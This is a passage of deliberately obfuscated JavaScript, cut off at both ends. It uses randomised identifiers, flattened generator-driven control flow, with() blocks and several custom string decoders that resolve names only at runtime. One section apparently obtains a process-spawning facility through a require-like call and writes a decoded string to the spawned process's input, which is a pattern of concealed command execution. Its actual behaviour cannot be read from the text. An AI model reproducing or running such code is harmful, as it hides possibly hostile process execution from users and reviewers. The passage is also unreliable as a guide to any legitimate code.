pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0xa1])+(0x1,vZy4gIs)(qhRbiNL[0xa2])];case(0x1,vZy4gIs)(qhRbiNL[0x40])+qhRbiNL[0xa3]:return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0xa4])+(0x1,vZy4gIs)(qhRbiNL[0xa5])+(0x1,vZy4gIs)(qhRbiNL[0xa6])];case(0x1,vZy4gIs)(qhRbiNL[0xa7]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x26])];case(0x1,vZy4gIs)(qhRbiNL[0xa8])+qhRbiNL[0xa9]:return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0xaa])+qhRbiNL[0xab]];case(0x1,vZy4gIs)(qhRbiNL[0xac]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0xad])+qhRbiNL[0x231]];case(0x1,vZy4gIs)(qhRbiNL[0xae]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0xaf])+qhRbiNL[0x114]];case(0x1,vZy4gIs)(qhRbiNL[0xb0]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0xb1])];case(0x1,vZy4gIs)(qhRbiNL[0xb2]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0xb3])+(0x1,vZy4gIs)(qhRbiNL[0xb4])];case(0x1,vZy4gIs)(qhRbiNL[0x14]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0xb5])+qhRbiNL[0x1c]]}SOjhtna(O6Mt1s9.kl0tJM=O6Mt1s9.JYwNF2,aNAiGD+=-0xd4,cMJ9Jv+=0x9b,rzLzOJo+=0x86);break;case 0x0:case-0x50:case O6Mt1s9.EiAPic.SgrUS3+-0x123:return x9mGsdB[FlWfwJZ]}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=EOHlTm2(0x10,-0x64,-0x28).next().value);if(pUMrGWL){return aNAiGD}}function z0ymdyk(...WEiwTdx){WEiwTdx[qhRbiNL[0x0]]=qhRbiNL[0x5];switch(WEiwTdx[qhRbiNL[0x2]]){case tLFiGn(qhRbiNL[0xb6])+qhRbiNL[0x29c]:return WEiwTdx[qhRbiNL[0x4]]+WEiwTdx[qhRbiNL[0x1]]}}function edvRZ1(){}SOjhtna(XNd0xD=Qh8gpI(tLFiGn(qhRbiNL[0xb7]))[tLFiGn(qhRbiNL[0x29])](qhRbiNL[0x6]),FvnbUn=void 0x0);function bIo_mY(CAH4_8Z,pUMrGWL,aNAiGD,EOHlTm2={[tLFiGn(qhRbiNL[0xb8])]:qhRbiNL[0x1],[tLFiGn(qhRbiNL[0xb9])]:qhRbiNL[0x1],[tLFiGn(qhRbiNL[0xba])]:qhRbiNL[0x1],[tLFiGn(qhRbiNL[0xbb])]:qhRbiNL[0x1],[tLFiGn(qhRbiNL[0xbc])]:qhRbiNL[0x1],[tLFiGn(qhRbiNL[0xbd])]:qhRbiNL[0x1],[tLFiGn(qhRbiNL[0xbe])]:qhRbiNL[0x1],[tLFiGn(qhRbiNL[0xbf])]:qhRbiNL[0x1],[tLFiGn(qhRbiNL[0xc0])]:qhRbiNL[0x1],[tLFiGn(qhRbiNL[0xc1])]:qhRbiNL[0x1],[tLFiGn(qhRbiNL[0xc2])]:qhRbiNL[0x1],[tLFiGn(qhRbiNL[0xc3])]:qhRbiNL[0x1],[tLFiGn(qhRbiNL[0xc4])]:qhRbiNL[0x1]},cMJ9Jv,rzLzOJo,O6Mt1s9,gQDcZ8){if(!rzLzOJo){rzLzOJo=function(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]=cMJ9Jv(tpK1bgS[CAH4_8Z[qhRbiNL[0x2]]])}return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]}}if(!cMJ9Jv){cMJ9Jv=function(...CAH4_8Z){SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],CAH4_8Z[-qhRbiNL[0xa7]]=\"\\u0071\\u0055\\u004b\\u0075\\u0056\\u0076\\u0044\\u0077\\u002a\\u0028\\u0078\\u0022\\u0061\\u0065\\u0043\\u0059\\u0025\\u0069\\u0048\\u0079\\u0051\\u006a\\u007b\\u006d\\u0074\\u0026\\u007a\\u0057\\u0030\\u0031\\u0041\\u0032\\u002f\\u003f\\u0033\\u004d\\u005d\\u0029\\u0070\\u005a\\u004e\\u006b\\u003c\\u006f\\u0034\\u0063\\u0035\\u006c\\u0036\\u0037\\u0038\\u0042\\u0062\\u002c\\u0039\\u003d\\u0067\\u006e\\u0021\\u0053\\u0054\\u0052\\u0023\\u004f\\u0068\\u007d\\u0049\\u0045\\u003b\\u007e\\u005e\\u002b\\u0050\\u004c\\u0058\\u0024\\u0066\\u0046\\u007c\\u0072\\u004a\\u0064\\u0060\\u003e\\u0040\\u005f\\u003a\\u005b\\u0073\\u0047\\u002e\",CAH4_8Z[-qhRbiNL[0x66]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),CAH4_8Z[qhRbiNL[0xbb]]=CAH4_8Z[-qhRbiNL[0x66]].length,CAH4_8Z[qhRbiNL[0x1d]]=[],CAH4_8Z[qhRbiNL[0x39]]=qhRbiNL[0x2],CAH4_8Z[-qhRbiNL[0xc5]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x30]]=-qhRbiNL[0x4]);for(CAH4_8Z[-qhRbiNL[0x2b]]=qhRbiNL[0x2];CAH4_8Z[-qhRbiNL[0x2b]]<CAH4_8Z[qhRbiNL[0xbb]];CAH4_8Z[-qhRbiNL[0x2b]]++){CAH4_8Z[qhRbiNL[0x2f]]=CAH4_8Z[-qhRbiNL[0xa7]].indexOf(CAH4_8Z[-qhRbiNL[0x66]][CAH4_8Z[-qhRbiNL[0x2b]]]);if(CAH4_8Z[qhRbiNL[0x2f]]===-qhRbiNL[0x4])continue;if(CAH4_8Z[qhRbiNL[0x30]]<qhRbiNL[0x2]){CAH4_8Z[qhRbiNL[0x30]]=CAH4_8Z[qhRbiNL[0x2f]]}else{SOjhtna(CAH4_8Z[qhRbiNL[0x30]]+=CAH4_8Z[qhRbiNL[0x2f]]*qhRbiNL[0x1b],CAH4_8Z[qhRbiNL[0x39]]|=CAH4_8Z[qhRbiNL[0x30]]<<CAH4_8Z[-qhRbiNL[0xc5]],CAH4_8Z[-qhRbiNL[0xc5]]+=(CAH4_8Z[qhRbiNL[0x30]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z[qhRbiNL[0x1d]].push(CAH4_8Z[qhRbiNL[0x39]]&qhRbiNL[0x16]),CAH4_8Z[qhRbiNL[0x39]]>>=qhRbiNL[0xa],CAH4_8Z[-qhRbiNL[0xc5]]-=qhRbiNL[0xa])}while(CAH4_8Z[-qhRbiNL[0xc5]]>qhRbiNL[0x12]);CAH4_8Z[qhRbiNL[0x30]]=-qhRbiNL[0x4]}}if(CAH4_8Z[qhRbiNL[0x30]]>-qhRbiNL[0x4]){CAH4_8Z[qhRbiNL[0x1d]].push((CAH4_8Z[qhRbiNL[0x39]]|CAH4_8Z[qhRbiNL[0x30]]<<CAH4_8Z[-qhRbiNL[0xc5]])&qhRbiNL[0x16])}return anjJQlc(CAH4_8Z[qhRbiNL[0x1d]])}}SOjhtna(PLIXU4N(rzLzOJo),PLIXU4N(cMJ9Jv),O6Mt1s9=void 0x0,gQDcZ8={[rzLzOJo(qhRbiNL[0xc6])]:function(...CAH4_8Z){SOjhtna(PLIXU4N(aNAiGD),PLIXU4N(pUMrGWL));function pUMrGWL(...CAH4_8Z){SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],CAH4_8Z[qhRbiNL[0x4]]=\"\\u007d\\u005a\\u004d\\u006b\\u004b\\u0049\\u005f\\u0041\\u0024\\u0050\\u0038\\u002f\\u005e\\u004c\\u0066\\u0078\\u0042\\u006f\\u0033\\u0054\\u0060\\u0037\\u007e\\u003d\\u0079\\u0074\\u002b\\u004e\\u0059\\u0063\\u0052\\u0072\\u0025\\u0055\\u006a\\u0065\\u0040\\u0048\\u0076\\u002a\\u003a\\u0070\\u003b\\u0043\\u0022\\u006d\\u004a\\u0047\\u0036\\u0064\\u0061\\u005b\\u0069\\u0028\\u007a\\u0026\\u0075\\u0021\\u0045\\u0039\\u0062\\u0073\\u0071\\u0067\\u005d\\u006c\\u0068\\u004f\\u002e\\u0044\\u002c\\u007b\\u003c\\u0031\\u006e\\u0077\\u0030\\u0051\\u0057\\u0046\\u0034\\u003e\\u0053\\u0035\\u003f\\u0056\\u0023\\u0032\\u0029\\u0058\\u007c\",CAH4_8Z[-qhRbiNL[0xc7]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),CAH4_8Z[-qhRbiNL[0x32]]=CAH4_8Z[-qhRbiNL[0xc7]].length,CAH4_8Z[qhRbiNL[0x1d]]=[],CAH4_8Z[qhRbiNL[0x1e]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x9]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x12]]=-qhRbiNL[0x4]);for(CAH4_8Z[qhRbiNL[0xa]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[0xa]]<CAH4_8Z[-qhRbiNL[0x32]];CAH4_8Z[qhRbiNL[0xa]]++){CAH4_8Z[qhRbiNL[0x11]]=CAH4_8Z[qhRbiNL[0x4]].indexOf(CAH4_8Z[-qhRbiNL[0xc7]][CAH4_8Z[qhRbiNL[0xa]]]);if(CAH4_8Z[qhRbiNL[0x11]]===-qhRbiNL[0x4])continue;if(CAH4_8Z[qhRbiNL[0x12]]<qhRbiNL[0x2]){CAH4_8Z[qhRbiNL[0x12]]=CAH4_8Z[qhRbiNL[0x11]]}else{SOjhtna(CAH4_8Z[qhRbiNL[0x12]]+=CAH4_8Z[qhRbiNL[0x11]]*qhRbiNL[0x1b],CAH4_8Z[qhRbiNL[0x1e]]|=CAH4_8Z[qhRbiNL[0x12]]<<CAH4_8Z[qhRbiNL[0x9]],CAH4_8Z[qhRbiNL[0x9]]+=(CAH4_8Z[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z[qhRbiNL[0x1d]].push(CAH4_8Z[qhRbiNL[0x1e]]&qhRbiNL[0x16]),CAH4_8Z[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],CAH4_8Z[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(CAH4_8Z[qhRbiNL[0x9]]>qhRbiNL[0x12]);CAH4_8Z[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(CAH4_8Z[qhRbiNL[0x12]]>-qhRbiNL[0x4]){CAH4_8Z[qhRbiNL[0x1d]].push((CAH4_8Z[qhRbiNL[0x1e]]|CAH4_8Z[qhRbiNL[0x12]]<<CAH4_8Z[qhRbiNL[0x9]])&qhRbiNL[0x16])}return anjJQlc(CAH4_8Z[qhRbiNL[0x1d]])}function aNAiGD(...CAH4_8Z){var aNAiGD,EOHlTm2;function*cMJ9Jv(EOHlTm2,cMJ9Jv,rzLzOJo,O6Mt1s9={l1cHhu:{}}){while(EOHlTm2+cMJ9Jv+rzLzOJo!==0xc2)with(O6Mt1s9.yTCgAS1||O6Mt1s9)switch(EOHlTm2+cMJ9Jv+rzLzOJo){default:case rzLzOJo-0x7:case-0x8d:SOjhtna(O6Mt1s9.l1cHhu.vWL1qoD=0xed,O6Mt1s9.yTCgAS1=O6Mt1s9.l1cHhu,EOHlTm2+=-0x146,cMJ9Jv+=0xb9,rzLzOJo+=0x1b1);break;case rzLzOJo-0xb9:return aNAiGD=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[cMJ9Jv+-0xe3]]]=pUMrGWL(tpK1bgS[CAH4_8Z[qhRbiNL[EOHlTm2+0x1a0]]]);case-0x33:case-0x5f:SOjhtna(O6Mt1s9.l1cHhu.vWL1qoD=-0xc6,O6Mt1s9.yTCgAS1=O6Mt1s9.l1cHhu,cMJ9Jv+=0xb9);break;case rzLzOJo-0xa8:return aNAiGD=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[cMJ9Jv+-0xf4]]];case-0x17:SOjhtna(O6Mt1s9.l1cHhu.vWL1qoD=-0x8d,CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[EOHlTm2+-0x53]);if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[cMJ9Jv+-0x6d]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(O6Mt1s9.yTCgAS1=O6Mt1s9.l1cHhu,EOHlTm2+=-0x1f5,cMJ9Jv+=0x76,rzLzOJo+=0x1cb);break}else{SOjhtna(O6Mt1s9.yTCgAS1=O6Mt1s9.l1cHhu,EOHlTm2+=-0x1f5,cMJ9Jv+=0x87,rzLzOJo+=0x1cb);break}case 0x9f:case 0x61:SOjhtna(O6Mt1s9.yTCgAS1=O6Mt1s9.g3YwxKA,EOHlTm2+=0x11f,cMJ9Jv+=-0x1bb,rzLzOJo+=-0x1a);break;case 0x5a:case-0xe7:SOjhtna(O6Mt1s9.yTCgAS1=O6Mt1s9.qUi1n1D,EOHlTm2+=0xa4,cMJ9Jv+=0xb6,rzLzOJo+=-0x1cb);break}}SOjhtna(aNAiGD=void 0x0,EOHlTm2=cMJ9Jv(0x57,0x6f,-0xdd).next().value);if(aNAiGD){return EOHlTm2}}[[CAH4_8Z[-qhRbiNL[0xc8]]],CAH4_8Z[-qhRbiNL[0x83]]]=FvnbUn;const EOHlTm2=Qh8gpI(aNAiGD(qhRbiNL[0xc9]))[aNAiGD(qhRbiNL[0x16])](CAH4_8Z[-qhRbiNL[0xc8]]),cMJ9Jv=new(Qh8gpI(aNAiGD(qhRbiNL[0x8]))),rzLzOJo=cMJ9Jv[aNAiGD(qhRbiNL[0xca])](EOHlTm2),O6Mt1s9=Qh8gpI(aNAiGD(qhRbiNL[0xcb]))(Qh8gpI(aNAiGD(qhRbiNL[0xcc]))[aNAiGD(qhRbiNL[0xcd])](...rzLzOJo));return O6Mt1s9},[rzLzOJo(qhRbiNL[0xce])]:function(...CAH4_8Z){var pUMrGWL,aNAiGD;function*EOHlTm2(aNAiGD,cMJ9Jv,O6Mt1s9,gQDcZ8,A_hKpJ={GBBfP6:{}},cUfesLK){while(aNAiGD+cMJ9Jv+O6Mt1s9+gQDcZ8!==-0xf6)with(A_hKpJ.Ayw7Kh||A_hKpJ)switch(aNAiGD+cMJ9Jv+O6Mt1s9+gQDcZ8){case A_hKpJ.GBBfP6.bOfrK0H+-0xd9:return ciNgHEx;case 0xae:return x9mGsdB[WDFQdIZ];case-0x9e:case-0x5e:SOjhtna(A_hKpJ.Ayw7Kh=A_hKpJ.riAnUp2,cMJ9Jv+=-0x97,O6Mt1s9+=-0x1);break;case A_hKpJ.GBBfP6.bOfrK0H+-0x97:SOjhtna([...Vp94Az.tX5j8N]=cUfesLK,Vp94Az.BrSkRV=function*aNAiGD(cMJ9Jv,O6Mt1s9,gQDcZ8={P6OZxMV:{}}){while(cMJ9Jv+O6Mt1s9!==0x3f)with(gQDcZ8.WPhmM9f||gQDcZ8)switch(cMJ9Jv+O6Mt1s9){case 0x78:case cMJ9Jv!=-0xd6&&cMJ9Jv!=-0xdb&&cMJ9Jv!=0x13&&cMJ9Jv-0x1:SOjhtna(Vp94Az.tX5j8N[qhRbiNL[0x38]]=qhRbiNL[cMJ9Jv+-0x5b],Vp94Az.tX5j8N[qhRbiNL[cMJ9Jv+0x72]]=qhRbiNL[0x2],gQDcZ8.WPhmM9f=gQDcZ8.P6OZxMV,cMJ9Jv+=-0x4a);break;case O6Mt1s9- -0x13:Vp94Az.tX5j8N[qhRbiNL[0x12]]=-qhRbiNL[0x4];for(Vp94Az.tX5j8N[qhRbiNL[0xa]]=qhRbiNL[0x2];Vp94Az.tX5j8N[qhRbiNL[0xa]]<Vp94Az.tX5j8N[qhRbiNL[0x5]];Vp94Az.tX5j8N[qhRbiNL[cMJ9Jv+-0x9]]++){Vp94Az.tX5j8N[-qhRbiNL[cMJ9Jv+0xe]]=Vp94Az.tX5j8N[qhRbiNL[0x3]].indexOf(Vp94Az.tX5j8N[qhRbiNL[0xf]][Vp94Az.tX5j8N[qhRbiNL[0xa]]]);if(Vp94Az.tX5j8N[-qhRbiNL[cMJ9Jv+0xe]]===-qhRbiNL[cMJ9Jv+-0xf])continue;if(Vp94Az.tX5j8N[qhRbiNL[0x12]]<qhRbiNL[0x2]){Vp94Az.tX5j8N[qhRbiNL[cMJ9Jv+-0x1]]=Vp94Az.tX5j8N[-qhRbiNL[0x21]]}else{SOjhtna(Vp94Az.tX5j8N[qhRbiNL[0x12]]+=Vp94Az.tX5j8N[-qhRbiNL[0x21]]*qhRbiNL[cMJ9Jv+0x8],Vp94Az.tX5j8N[qhRbiNL[cMJ9Jv+0x25]]|=Vp94Az.tX5j8N[qhRbiNL[cMJ9Jv+-0x1]]<<Vp94Az.tX5j8N[qhRbiNL[0xcf]],Vp94Az.tX5j8N[qhRbiNL[0xcf]]+=(Vp94Az.tX5j8N[qhRbiNL[0x12]]&qhRbiNL[cMJ9Jv+0x1e])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(Vp94Az.tX5j8N[qhRbiNL[0x1d]].push(Vp94Az.tX5j8N[qhRbiNL[0x38]]&qhRbiNL[cMJ9Jv+0x3]),Vp94Az.tX5j8N[qhRbiNL[0x38]]>>=qhRbiNL[0xa],Vp94Az.tX5j8N[qhRbiNL[0xcf]]-=qhRbiNL[0xa])}while(Vp94Az.tX5j8N[qhRbiNL[0xcf]]>qhRbiNL[0x12]);Vp94Az.tX5j8N[qhRbiNL[cMJ9Jv+-0x1]]=-qhRbiNL[0x4]}}if(Vp94Az.tX5j8N[qhRbiNL[cMJ9Jv+-0x1]]>-qhRbiNL[0x4]){SOjhtna(gQDcZ8.WPhmM9f=gQDcZ8.P6OZxMV,cMJ9Jv+=-0xee);break}else{SOjhtna(gQDcZ8.WPhmM9f=gQDcZ8.P6OZxMV,cMJ9Jv+=-0xe9);break}case gQDcZ8.P6OZxMV.EFn_eZw+-0x3c:case 0x30:case 0x97:case cMJ9Jv!=0x3d&&cMJ9Jv-0x2:SOjhtna([gQDcZ8.P6OZxMV.sISB5Bw,gQDcZ8.P6OZxMV.EFn_eZw,gQDcZ8.P6OZxMV.q765VW]=[0xc3,0xd1,-0x43],gQDcZ8.WPhmM9f=gQDcZ8.P6OZxMV,cMJ9Jv+=-0xf,O6Mt1s9++);break;case-0xb3:SOjhtna([gQDcZ8.P6OZxMV.sISB5Bw,gQDcZ8.P6OZxMV.EFn_eZw,gQDcZ8.P6OZxMV.q765VW]=[0x85,0x30,0xea],Vp94Az.tX5j8N[qhRbiNL[cMJ9Jv+0xe3]]=qhRbiNL[0x4],Vp94Az.tX5j8N[qhRbiNL[cMJ9Jv+0xe6]]=\"\\u003e\\u0044\\u0064\\u0057\\u0069\\u0052\\u0072\\u0047\\u0062\\u0066\\u004c\\u004e\\u0075\\u0056\\u0049\\u0041\\u0029\\u007a\\u006f\\u006d\\u006a\\u004a\\u003d\\u0026\\u0031\\u0038\\u0023\\u0058\\u007b\\u005b\\u0039\\u0048\\u0051\\u007c\\u005a\\u0050\\u0055\\u0030\\u003a\\u0045\\u0053\\u005d\\u0036\\u005e\\u0054\\u0043\\u0060\\u0042\\u004f\\u0037\\u0076\\u003f\\u006c\\u0033\\u0025\\u005f\\u0065\\u0079\\u003b\\u0063\\u0068\\u0021\\u0024\\u0059\\u0077\\u002e\\u0070\\u006b\\u0035\\u004d\\u0040\\u0034\\u0046\\u0078\\u002f\\u002c\\u007d\\u007e\\u002a\\u002b\\u0074\\u0071\\u0028\\u0022\\u0067\\u0032\\u004b\\u0073\\u0061\\u003c\\u006e\",Vp94Az.tX5j8N[qhRbiNL[cMJ9Jv+0xf2]]=\"\"+(Vp94Az.tX5j8N[qhRbiNL[cMJ9Jv+0xe5]]||\"\"),gQDcZ8.WPhmM9f=gQDcZ8.P6OZxMV,cMJ9Jv+=0x23a,O6Mt1s9+=-0xcc);break;default:case 0x3b:SOjhtna(gQDcZ8.WPhmM9f=gQDcZ8.P6OZxMV,cMJ9Jv+=0x20,O6Mt1s9++);break;case 0xd2:case cMJ9Jv!=0x3d&&cMJ9Jv-0x51:SOjhtna(gQDcZ8.WPhmM9f=gQDcZ8.P6OZxMV,cMJ9Jv+=-0x7,O6Mt1s9+=0x50);break;case O6Mt1s9-0xdb:SOjhtna(Vp94Az.tX5j8N[qhRbiNL[cMJ9Jv+0xf8]].push((Vp94Az.tX5j8N[qhRbiNL[0x38]]|Vp94Az.tX5j8N[qhRbiNL[0x12]]<<Vp94Az.tX5j8N[qhRbiNL[0xcf]])&qhRbiNL[0x16]),gQDcZ8.WPhmM9f=gQDcZ8.P6OZxMV,cMJ9Jv+=0x5);break;case gQDcZ8.P6OZxMV.sISB5Bw+0x36:SOjhtna(Vp94Az.tX5j8N[qhRbiNL[0x5]]=Vp94Az.tX5j8N[qhRbiNL[cMJ9Jv+-0x148]].length,Vp94Az.tX5j8N[qhRbiNL[cMJ9Jv+-0x13a]]=[],gQDcZ8.WPhmM9f=gQDcZ8.P6OZxMV,cMJ9Jv+=-0xfa,O6Mt1s9+=0x9b);break;case gQDcZ8.P6OZxMV.EFn_eZw+-0x107:return Vp94Az.XUG6xe=!0x0,anjJQlc(Vp94Az.tX5j8N[qhRbiNL[0x1d]]);case 0x15:case O6Mt1s9!=-0x2&&O6Mt1s9- -0x3d:case-0x1:SOjhtna(Vp94Az.tX5j8N[qhRbiNL[cMJ9Jv+-0x5]]=qhRbiNL[cMJ9Jv+-0x3b],Vp94Az.tX5j8N[qhRbiNL[0xcf]]=qhRbiNL[cMJ9Jv+-0x3b],gQDcZ8.WPhmM9f=gQDcZ8.P6OZxMV,cMJ9Jv+=-0x2a,O6Mt1s9+=0x50);break;case-0x3:case-0x72:[gQDcZ8.P6OZxMV.sISB5Bw,gQDcZ8.P6OZxMV.EFn_eZw,gQDcZ8.P6OZxMV.q765VW]=[-0x5e,-0x2a,0x8f]}},Vp94Az.XUG6xe=void 0x0,Vp94Az.ciNgHEx=(0x1,Vp94Az.BrSkRV)(-0xe3,0x30).next().value);if(Vp94Az.XUG6xe){SOjhtna(A_hKpJ.Ayw7Kh=A_hKpJ.Vp94Az,aNAiGD+=0x1bd,cMJ9Jv+=-0x1ff);break}else{SOjhtna(A_hKpJ.Ayw7Kh=A_hKpJ.Vp94Az,aNAiGD+=0x1bd,cMJ9Jv+=-0x1ff,O6Mt1s9+=-0x106,gQDcZ8+=0x2af);break}case aNAiGD- -0xc4:return x9mGsdB[WDFQdIZ]=(0x1,A_hKpJ.GBBfP6.OT6Pcmr)(tpK1bgS[WDFQdIZ]);case-0xc2:SOjhtna(A_hKpJ.GBBfP6.UaS72b5=Qh8gpI(rzLzOJo(qhRbiNL[0xd0]))[rzLzOJo(qhRbiNL[0xd1])+(0x1,XLxAvW)(qhRbiNL[0xd2])+qhRbiNL[0x136]]((0x1,XLxAvW)(qhRbiNL[0xd3])+(0x1,XLxAvW)(qhRbiNL[0xd4])),UaS72b5[(0x1,XLxAvW)(qhRbiNL[0xd5])][(0x1,XLxAvW)(qhRbiNL[0xd6])](\"\"+(qhRbiNL[0x152]+CAH4_8Z[qhRbiNL[0x1c]][(0x1,XLxAvW)(qhRbiNL[aNAiGD+0x3])])+(0x1,XLxAvW)(qhRbiNL[0xd8])));return pUMrGWL=!0x0,UaS72b5[(0x1,XLxAvW)(qhRbiNL[aNAiGD+0x5])+(0x1,XLxAvW)(qhRbiNL[0xda])+(0x1,XLxAvW)(qhRbiNL[0xdb])]((0x1,XLxAvW)(qhRbiNL[0xdc]),(...aNAiGD)=>{var cMJ9Jv,O6Mt1s9;function*gQDcZ8(cMJ9Jv,O6Mt1s9,A_hKpJ,cUfesLK,pUMrGWL={uZhMpUP:{}},EOHlTm2){while(cMJ9Jv+O6Mt1s9+A_hKpJ+cUfesLK!==0x72)with(pUMrGWL.VWEG5zK||pUMrGWL)switch(cMJ9Jv+O6Mt1s9+A_hKpJ+cUfesLK){case cMJ9Jv-0x4:case 0x59:return x9mGsdB[tI4qDr9]=(0x1,pUMrGWL.szU829.SZiY5PT)(tpK1bgS[tI4qDr9]);case-0x3f:return x9mGsdB[tI4qDr9];case-0x14:case cMJ9Jv-0x7d:SOjhtna([...uVBeMm.zKIDPmb]=EOHlTm2,uVBeMm.lbf633T=function*cMJ9Jv(O6Mt1s9,A_hKpJ,cUfesLK,pUMrGWL={EqMNaqI:{}}){while(O6Mt1s9+A_hKpJ+cUfesLK!==0x97)with(pUMrGWL.Ojw4VY||pUMrGWL)switch(O6Mt1s9+A_hKpJ+cUfesLK){case cUfesLK-0x138:case-0xb1:case-0xcb:SOjhtna([pUMrGWL.EqMNaqI.LO8kD5X,pUMrGWL.EqMNaqI.fB8rXU]=[0xb8,0x2d],uVBeMm.zKIDPmb[qhRbiNL[0x0]]=qhRbiNL[0x4],uVBeMm.zKIDPmb[qhRbiNL[O6Mt1s9+-0x93]]=\"\\u0031\\u003c\\u0075\\u0030\\u0060\\u0025\\u007b\\u0021\\u0047\\u0059\\u0042\\u003f\\u0052\\u004d\\u002a\\u0063\\u004a\\u0037\\u003e\\u0068\\u0051\\u0022\\u0065\\u004c\\u0038\\u006d\\u006c\\u0076\\u0069\\u006e\\u0054\\u0049\\u007a\\u0043\\u006a\\u0072\\u0057\\u0046\\u0062\\u0023\\u0067\\u0078\\u003d\\u005b\\u007c\\u002e\\u002b\\u0045\\u0044\\u006f\\u0039\\u0077\\u0048\\u0055\\u0053\\u0028\\u003a\\u0066\\u0041\\u0070\\u0074\\u005d\\u0033\\u0073\\u0040\\u003b\\u007e\\u002c\\u0026\\u004e\\u0050\\u007d\\u0061\\u0035\\u005f\\u0071\\u004b\\u004f\\u0034\\u0064\\u006b\\u0079\\u0024\\u0056\\u0032\\u002f\\u005e\\u0029\\u0058\\u0036\\u005a\",pUMrGWL.Ojw4VY=pUMrGWL.EqMNaqI,O6Mt1s9+=-0xe2,A_hKpJ+=0x10e,cUfesLK+=0x10);break;case A_hKpJ-0x123:case-0xb5:SOjhtna(uVBeMm.zKIDPmb[qhRbiNL[0x0]]=qhRbiNL[0x4],uVBeMm.zKIDPmb[qhRbiNL[0x3]]=\"\\x31\\x3c\\x75\\x30\\x60\\x25\\x7b\\x21\\x47\\x59\\x42\\x3f\\x52\\x4d\\x2a\\x63\\x4a\\x37\\x3e\\x68\\x51\\x22\\x65\\x4c\\x38\\x6d\\x6c\\x76\\x69\\x6e\\x54\\x49\\x7a\\x43\\x6a\\x72\\x57\\x46\\x62\\x23\\x67\\x78\\x3d\\x5b\\x7c\\x2e\\x2b\\x45\\x44\\x6f\\x39\\x77\\x48\\x55\\x53\\x28\\x3a\\x66\\x41\\x70\\x74\\x5d\\x33\\x73\\x40\\x3b\\x7e\\x2c\\x26\\x4e\\x50\\x7d\\x61\\x35\\x5f\\x71\\x4b\\x4f\\x34\\x64\\x6b\\x79\\x24\\x56\\x32\\x2f\\x5e\\x29\\x58\\x36\\x5a\",pUMrGWL.Ojw4VY=pUMrGWL.EqMNaqI,O6Mt1s9+=0xcb,A_hKpJ+=-0x1ab,cUfesLK+=0xe6);break;case 0xbd:case A_hKpJ- -0x8e:case-0xc8:SOjhtna(uVBeMm.zKIDPmb[qhRbiNL[0xf]]=\"\"+(uVBeMm.zKIDPmb[qhRbiNL[O6Mt1s9+0x4e]]||\"\"),uVBeMm.zKIDPmb[qhRbiNL[A_hKpJ+0xc5]]=uVBeMm.zKIDPmb[qhRbiNL[0xf]].length,uVBeMm.zKIDPmb[qhRbiNL[0xc]]=[],uVBeMm.zKIDPmb[qhRbiNL[0x39]]=qhRbiNL[0x2],pUMrGWL.Ojw4VY=pUMrGWL.EqMNaqI,A_hKpJ+=0x93,cUfesLK+=-0xf9);break;case-0xf4:case-0x90:case pUMrGWL.EqMNaqI.fB8rXU+-0xa2:return uVBeMm.UzWuFz=!0x0,anjJQlc(uVBeMm.zKIDPmb[qhRbiNL[0xc]]);default:SOjhtna(pUMrGWL.Ojw4VY=pUMrGWL.zfim4c,O6Mt1s9+=-0x12,A_hKpJ+=-0x2b9,cUfesLK+=0x1f2);break;case-0x98:SOjhtna(uVBeMm.zKIDPmb[qhRbiNL[0x9]]=qhRbiNL[0x2],uVBeMm.zKIDPmb[qhRbiNL[0x12]]=-qhRbiNL[0x4]);for(uVBeMm.zKIDPmb[qhRbiNL[0xdd]]=qhRbiNL[0x2];uVBeMm.zKIDPmb[qhRbiNL[A_hKpJ+0x10a]]<uVBeMm.zKIDPmb[qhRbiNL[0x5]];uVBeMm.zKIDPmb[qhRbiNL[0xdd]]++){uVBeMm.zKIDPmb[qhRbiNL[A_hKpJ+0x3e]]=uVBeMm.zKIDPmb[qhRbiNL[0x3]].indexOf(uVBeMm.zKIDPmb[qhRbiNL[0xf]][uVBeMm.zKIDPmb[qhRbiNL[0xdd]]]);if(uVBeMm.zKIDPmb[qhRbiNL[A_hKpJ+0x3e]]===-qhRbiNL[O6Mt1s9+0x50])continue;if(uVBeMm.zKIDPmb[qhRbiN